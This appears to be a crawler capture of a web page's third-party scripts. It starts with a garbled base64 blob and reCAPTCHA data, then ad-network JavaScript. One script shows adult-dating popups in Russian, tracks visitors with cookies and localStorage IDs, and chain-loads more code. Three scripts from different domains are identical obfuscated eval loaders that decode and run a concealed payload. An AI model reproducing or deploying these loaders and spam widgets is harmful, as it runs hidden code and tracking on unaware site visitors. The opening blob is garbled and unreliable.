OGw4HCkD5uECgnUMKCw7bCtiUKwpZoRwfDpx3Dl8ObwqjDijLDulvDp8OXw7rCgcKyw5nDtngGXcOKFcK+WW/Ciw3DomjCksKYGDTCtgpCwqxJw63CscKwBA9zwqojw5vCk27Dm2XDixDDpsOjaw7Ctmc7OkQvwrRlw53CpsO2fghBw7Y2dk0+T3sqMjDDi8K1wrfDh3DDqEBKMRkdwqXDtknDvgPCgcKbDFjDrcKaORrCu8K/ADIBPzFaHyRMZmDDhx9vw6t5wrUDMcOIf8KXw5HDtxVMNsOCW2vCrsO6wqzCmMO0w5DDrsO5w4jDhh/[base64]/CrmDCm8OdwrIALcO9wpDDnsK9dibCssKAEmvDmzomwr/[base64]/DlF7CnB8kw6fCjV5oWUHCqcOsT0U5w7tlHxTCsMOxw5XDpGHDlsOdwpxww7zCt8OtPMKJw7QswpPDtsOWHcKyD8Kaw6bCrC3Ci8KOU8KIw4p4w4I3SsOsw6E6wpQow5jDnyLDqE7DkB5GTsKhS8KYAsOMw7MTY3gJO8KYTi/CuwJDAsKvwpdLLjo9wpPDgHXDq8K+YcOuwoXDgGTCg8ONw73CjD4cw5nClELDtcO4w6hRX8K+KMOKwrHClTtMN8K/wr5mJMO/w5ZuwoxYIERYw7vCkMOswpMWSMOyw5zCp3die8OXw7tzGsK8wrlwBcO/wpvChjHCr8OXUMO9H0LCpRRIw6LCgVLDs2M0w7h9VD9adj5ww7lIYkBbw6/DmAVJMcOEZMKICxtJIRzDqsOqwr1DwofDp38fwrrCjS91FcKMbcK+a1vCk1TDusK7McOcwq7DhcO2BMK9VsKTBh8Ew4d8wr7ChQZJbMOiwowowp3CkcK8MS3Ci8Oowpxib1jCmztxworCglLDtsOYfMO6U8O7XsKeISPDqRwpE8KwN8OFw6/DjxdsFMOtw6RjNT7CusKLwqrDsMKtJmlVw5nCog7Dnkc2w6UPw5BUwoHCnAlqw5MBwqwQw6HCgcKKw49MMAkwEHkrG1bCkkrClsOYwoNLw5tBC8OpwptDajB+w71ew4/[base64]/Cug3ChiIpw6/DilvCuyHCisOww68MNzpTwrd8JMK4TsKHw7fCjBrCsw3DjirDkcO3w7XDnMKUYsO1DMOyw6p3wr4ZEyYXZcOEGsKJwp9OYHpPbV0faMO2LCgiDi7DhcOQw54TwpgcVifDrsOEasKEGcKnw7/[base64]/CpcOrw4LDn13DjcOywoPDvz/Cv8OqYsOscjEwEXvCjBPCscKHTsKNGMKPYFNFFj54w4Q4wqDCo8KRP8O0PsKsw41XZA9pwqBNKT/DqBd0a13CrmHCisKnw4TDsMObw4RPBFXDisOKw4HDs2FNwok/CsKMw5fDjR/ClANuOsOQw5p8MlYILMOpI8K5HjbDoCHCrzQDw7rCr1B/w43Dly5Ww7XDpxUoexYrAFLCrMKeFglNKcKTJAsFwoNNJy5jZFV7DVVmw7TDsMKLwq/Dh0vDlz1Dwrkxw5bCilPCncOEw708IHYcKcOEw4TDhk1Kw5zCscKkQ3/DmcOlMcKzwqhMwqXDqnwoYR4EHGPCsmx6NMOTwq07w4JlwpkswoTCn8OHw6BUUEtQNcK8w40eS8KbIsOkMDbCpUMow7HDg1/Dn8KOTkvDhcOLw53CjV47w43Cn8ODX8OlwrvDsmUuESbCrsKmw7XCu8KNGCcNRhYRR8K1wq3Dv8KEw5HDgGfDpCbCmcK4w5vDuX5RbcKKNMOmSll+VcObwppmwr44TXfDp8OPSDJfJcK5wrvClEZvw61YGX8hGH/Cs2HDksKBw6PDgcORM1DDpsK7w5fDiMKfCAxPBEvCm8OXaR3CglsMwp9/w6JEU1nDgMOBw4x+JW9rJMKFw5lLLMK7w4BKOGl9ITPDmkEzBcOVwrd7wrbCjSTCoMKCw486acK+byVuC29/wr3DgMObBcK7w4vDkmR3bVXDnGFfwow1w5LCtm9fYwVtwp3CigQde18eDsO7PcOqw5cgw63DhwbDsEZuw7DDnxYiw7HCgQ00d8OLwrN2w5bDjcOow6DCocKROMO0w4/CjH8JwoALw7I5C8OcFsKgw4Bqa8Ovw4Bkwp8bW8KRw51iKmzDo8Oqw4l5w5oSGMOlEsO8w6zDjsODVC1mVAPCsgTCgQbDnsK5fsONwqbCscODNCkFWT/CqwYSGTAkOsK7w5spw6pjRHQ4EsORwoEkc8O4wo0mYsOEwoMFw6vCj3zCmwgNSMK5wpzCvMOjw5XDp8O4wr3DpMKew5vDnMK4wpNDwpVlIMKQMcKkw5Z5wr/CqgMMdEcXEcOrFBF3ZcKUCiHDsSNwV040wrXCnsOhw6bCo8KtbMOkUsKcdXJsw7hiw7TCrQg7JcKmVV7DmlrCqMKwNUzClsKNMsOzbQFbHMOEPMKVFnDDgAtdwoBpw5J9dcO6w6/CvcKSwoTDo8Otw5UDwq90w5HDnmvCk8Ohw4XClTPCo8Kxwp8MIcO2Jw/DkMKJLsKAY8KXwqHCtjDCrsOhR8KZC2ABwrXDr8Ocw7IRBcKcw7fCoRPDsMKmBsKCw5Zcw7/CtcOQwozCnC86w6R4w4vDn8OGO8KmwqzCucKAE8OHaQQiw71Dw4MEwrfDjjbDssO3MQBOw4jDtsKqThAKw67Ck8Khw7wXwobDn8O6w5/[base64]/CpjjDj8OhKi3DhhPDvcKNZcKOKUg0RVhLFinCgMKWw6YxwqpgHQBkw6HDnsKxw4XDt8KWw7/CgS8/[base64]/[base64]/CvH8NwpMaIcOzaMK1w6YcAwjCkhoXKcOLG2bDn8Kxw5BBw41yw7I+w5nDvMK9w4PDgkDDsXBQMsOnQn5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,261],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://mp3ua.net:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vxGeda5MDf3+M7iijpw0JEcdHKuYMO107SZTf4ZbgN0\\u003d\x22,0,0,null,1,1769587252344,0,0,[198],null,[206],\x22RC-yMjRWwVCNL5O3g\x22,null,null,null,null,null,\x220dAFcWeA7vJ8HhefnIeICEnfrlQ9EjoIfqbvfDkMiXFr9AxZt9daZSn_-yF2WipuDuQ8uEPEOIoU_sOhpzW9KZrheS0nXkLeWu6w\x22,1769670052103]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/object/plane5.js?27503a0.059841985767175254
body_size: 10666
content:
function setCookie_ea6894ece0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ea6894ece0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efea6894ece0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ea6894ece0_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ea6894ece0_iM.prototype.ea6894ece0_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ea6894ece0_loadSound();

	    }
	    ea6894ece0_iM.prototype.ea6894ece0_loadSound = function () {
	        var ea6894ece0_request = new XMLHttpRequest();
	        ea6894ece0_request.withCredentials = true;
	        ea6894ece0_request.responseType = "arraybuffer";
	        ea6894ece0_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ea6894ece0_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ea6894ece0_request);
	        ea6894ece0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ea6894ece0_request.open("GET", this.sound.Url, true);
	        ea6894ece0_request.send();
	    };
	    ea6894ece0_iM.prototype.ea6894ece0_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ea6894ece0_src = this.sound.context.createBufferSource();
	        ea6894ece0_src.buffer = this.sound.bufferLoader;
	        ea6894ece0_src.connect(this.sound.context.destination);
	        ea6894ece0_src.start(0);
	        ea6894ece0_src.addEventListener("ended", function () {
	            ea6894ece0_src.stop(0);
	            ea6894ece0_src.disconnect();
	        }, ea6894ece0_src);
	    };
	    var ea6894ece0_ss = new ea6894ece0_iM();
	    ea6894ece0_ss.ea6894ece0_initSound();

	    const ea6894ece0_date = new Date();
	    const ea6894ece0_hour = ea6894ece0_date.getHours() >= 10 ? ea6894ece0_date.getHours() : '0' + ea6894ece0_date.getHours();
	    const ea6894ece0_minutes = ea6894ece0_date.getMinutes() >= 10 ? ea6894ece0_date.getMinutes() : '0' + ea6894ece0_date.getMinutes();

	    function ea6894ece0_closePopup() {
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    function ea6894ece0_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ea6894ece0_ss.ea6894ece0_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ea6894ece0_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ea6894ece0_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ea6894ece0_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ea6894ece0_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ea6894ece0_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ea6894ece0_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ea6894ece0_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ea6894ece0_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ea6894ece0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ea6894ece0_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ea6894ece0_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ea6894ece0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ea6894ece0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ea6894ece0_goToUrl').addEventListener('click', ea6894ece0_goToURL);
	        document.querySelector('#ea6894ece0_closePopup').addEventListener('click', ea6894ece0_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ea6894ece0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_view_' + i) == null) {
		ea6894ece0_view_flag = i;
		break;
	}
}

var ea6894ece0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_click_' + i) == null) {
		ea6894ece0_click_flag = i;
		break;
	}
}

var ea6894ece0_close_flag = 0;
if (getCookie_ea6894ece0('ea6894ece0_close') == null) {
	ea6894ece0_close_flag = 1;
}

if (ea6894ece0_view_flag != 0 && ea6894ece0_click_flag != 0 && ea6894ece0_close_flag != 0) {
	var ea6894ece0_ud;
	try { ea6894ece0_ud = localStorage.getItem('ea6894ece0_uid'); } catch (e) { }
	
	var ea6894ece0_ims   = document.createElement("script");
	ea6894ece0_ims.type  = "text/javascript";
	ea6894ece0_ims.async = true;
	ea6894ece0_ims.src   = 'https://ipmainbl.com/object/plane.js?27503&mode=list&u=' + ea6894ece0_ud + '&r=' + Math.random();
	document.body.appendChild(ea6894ece0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/object/plane.js?27503&mode=list&u=null&r=0.7116482873146226
body_size: 665
content:
 efea6894ece0([['https://ipmainbl.com/clicks/Mjc1MDNfMzA5NDAwXzIzLjAwMDUxMDE1XzEzXzE3Njk1ODM2NTM4NDE4NTY3MTc2XzIwXzE4LjExNy4xNDYuMjUyXjA0ZTFmNzE0YzdiNTczMWExMjgzZWJmYTFkODRmZmQxXjEwLjEuMjguMjAyNg==','//cs11.ipmainbl.com/content/61443/3525455.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61443/3525455.webp','0','//cs11.ipmainbl.com/content/61443/3525455_2.webp']]);  try { localStorage.setItem('ea6894ece0_uid', '17695836538418567176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=154561
body_size: 1572
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"OBifQgCbW",22,7,10))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170869
body_size: 1579
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"ZwyqIsvMP",15,7,18))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/always/school.js?25756&u=null&a=0.0834190694692778
body_size: 9956
content:
	function efc9139574_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefc9139574(teasers) {
		if (document.getElementById('efc9139574')) {
			document.getElementById('efc9139574').innerHTML = "";
			document.getElementById('efc9139574').classList.add('no-pop');
			
			
			document.getElementById('efc9139574').setAttribute("onclick", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmouseup", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmousedown", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("oncontextmenu", "return false");
			
			
			var efc9139574_place = document.getElementById('efc9139574');

			var efc9139574_table = document.createElement('table');
			efc9139574_table.cellPadding = "0";
			efc9139574_table.cellSpacing = "0";
			efc9139574_table.style.borderSpacing = "0px";
			efc9139574_table.style.borderCollapse = "inherit";
			efc9139574_table.style.width = "100%";
			efc9139574_table.style.margin = "0 auto";
			efc9139574_table.style.textAlign = "center";
			efc9139574_table.style.backgroundColor = "transparent";
			efc9139574_table.style.border = "0px solid #ffffff";
			efc9139574_table.style.borderRadius = "0px";
			efc9139574_table.style.tableLayout = "fixed";
			efc9139574_table.align = "center";
			efc9139574_place.appendChild(efc9139574_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efc9139574_tr = document.createElement('tr');
				efc9139574_table.appendChild(efc9139574_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efc9139574_td = document.createElement('td');
					efc9139574_td.id = "efc9139574_c_"+i;
					if (teasers[i][6] == "1"){
						efc9139574_td.style.border = "1px solid #df6f78";
						efc9139574_td.style.backgroundColor = "#fdf8e5";
					} else {
						efc9139574_td.style.border = "0px solid #ffffff";
						efc9139574_td.style.backgroundColor = "transparent";
						efc9139574_td.setAttribute("onmouseover", "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
						efc9139574_td.setAttribute("onmouseout",  "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efc9139574_td.style.padding = "5px";
					efc9139574_td.style.borderRadius = "0px";
					efc9139574_td.style.textAlign = "center";
					efc9139574_td.style.verticalAlign = "top";
					efc9139574_td.align = "center";
					efc9139574_td.width = "100%";
					efc9139574_tr.appendChild(efc9139574_td);

					var efc9139574_teaser = document.createElement('a');
					efc9139574_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					efc9139574_teaser.target = "_blank";
					efc9139574_teaser.rel = "nofollow";
					efc9139574_teaser.style.textDecoration = "none";
					efc9139574_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efc9139574_teaser.style.zIndex = '1';
					efc9139574_teaser.style.position = 'relative';
					efc9139574_teaser.style.width = '100%';
					efc9139574_td.appendChild(efc9139574_teaser);
										
										
					efc9139574_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efc9139574').removeChild(document.getElementById('efc9139574').firstChild);

							var efc9139574_script     = document.createElement('script');
							efc9139574_script.type    = 'text/javascript';
							efc9139574_script.charset = 'utf-8';
							efc9139574_script.async   = 'true';
							efc9139574_script.src     = 'https://ztdog.com/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=17695836533485869176&a=' + Math.random();
							document.body.appendChild(efc9139574_script);
						}, 1000);
					}
					
					var efc9139574_image = document.createElement('div'); 
					efc9139574_image.id  = "efc9139574_i_c_"+i;
										
					var efc9139574_image2 = document.createElement('img');
					efc9139574_image2.alt = "";
					efc9139574_image2.src = teasers[i][1];
					efc9139574_image2.style.width  = "200px";
					efc9139574_image2.style.height = "200px";
					efc9139574_image.style.overflow = "hidden";
					efc9139574_image.appendChild(efc9139574_image2);
					
										
					/*efc9139574_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efc9139574_image.style.backgroundSize = 'cover'; 
					efc9139574_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efc9139574_teaser.setAttribute("onmouseover", "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efc9139574_teaser.setAttribute("onmouseout",  "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efc9139574_temp_gifimage            = document.createElement('img');
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.src            = teasers[i][5];
						efc9139574_temp_gifimage.style.width    = "1px";
						efc9139574_temp_gifimage.style.height   = "1px";
						efc9139574_temp_gifimage.width          = "1";
						efc9139574_temp_gifimage.height         = "1";
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.title          = "";
						efc9139574_temp_gifimage.style.position = "fixed";
						efc9139574_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efc9139574_temp_gifimage);
					}
					
					efc9139574_image.style.border = "0px solid #0e914a";
					efc9139574_image.style.borderRadius = "5px";
					efc9139574_image.style.width = "200px"; 
					efc9139574_image.style.height = "200px"; 
					efc9139574_image.style.position = 'inherit';
					efc9139574_image.style.cssFloat = 'none';
					efc9139574_image.style.boxSizing = "content-box";
					efc9139574_image.style.display = 'inline-block';
					efc9139574_image.style.margin = "5px";
					
										
					var efc9139574_title = document.createElement('div');
					efc9139574_title.innerHTML = teasers[i][2];
					efc9139574_title.style.fontSize = "10pt";
					efc9139574_title.style.color = "#990000";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textAlign = "center";
					efc9139574_title.style.fontFamily = "Arial";
					efc9139574_title.style.fontSize = "18px";
					efc9139574_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						efc9139574_title.style.color = "#ffffff";
						efc9139574_title.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						efc9139574_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					efc9139574_title.style.fontStyle = "normal";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textDecoration = "none";
					efc9139574_title.style.margin = "3px";
					efc9139574_title.style.height = "auto";
					efc9139574_title.id = "etarg_title_25756_"+i;

					
					var efc9139574_description = document.createElement('div');
					efc9139574_description.innerHTML = teasers[i][3];
					efc9139574_description.style.color = "#000000";
					efc9139574_description.style.fontSize = "10pt";
					efc9139574_description.style.textAlign = "center";
					efc9139574_description.style.fontFamily = "Arial";
					efc9139574_description.style.fontSize = "15px";
					efc9139574_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						efc9139574_description.style.color = "#fdfdfd";
						efc9139574_description.setAttribute("onmouseover", "this.style.color = '#fdfdfd'");
						efc9139574_description.setAttribute("onmouseout",  "this.style.color = '#fdfdfd'");
					}
					efc9139574_description.style.fontStyle = "normal";
					efc9139574_description.style.fontWeight = "normal";
					efc9139574_description.style.textDecoration = "none";
					efc9139574_description.style.margin = "3px";
					efc9139574_description.style.height = "auto";
					efc9139574_description.id = "etarg_description_25756_"+i;

					var efc9139574_price = document.createElement('div');
					efc9139574_price.innerHTML = teasers[i][4];
					efc9139574_price.style.color = "#f25100";
					efc9139574_price.style.textAlign = "center";
					efc9139574_price.style.fontFamily = efc9139574_description.style.fontFamily;
					efc9139574_price.style.fontSize = efc9139574_description.style.fontSize;
					efc9139574_price.style.lineHeight = efc9139574_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efc9139574_price.style.color = "#ff8a00";
					}
					efc9139574_price.style.fontStyle = efc9139574_description.style.fontStyle;
					efc9139574_price.style.fontWeight = "bold";
					efc9139574_price.style.textDecoration = efc9139574_description.style.textDecoration;
					efc9139574_price.style.height = "auto";

										efc9139574_teaser.appendChild(efc9139574_title);
					efc9139574_teaser.appendChild(efc9139574_image);
					efc9139574_teaser.appendChild(efc9139574_description);
					efc9139574_teaser.appendChild(efc9139574_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefc9139574([['https://ztdog.com/clicks/MjU3NTZfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTU4MzY1MzM0ODU4NjkxNzZfMjBfMTguMTE3LjE0Ni4yNTJeZjY4ZDk3ZWI2YWQ3NmVlMjgzMDFjNjg1ODNmYWE5ODleMTAuMS4yOC4yMDI2','//cs11.ztdog.com/content/61443/3525446.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs11.ztdog.com/content/61443/3525446_2.webp']]);  try { localStorage.setItem('efc9139574_uid', '17695836533485869176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=165043
body_size: 1705
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"SFpJryLha",10,4,22))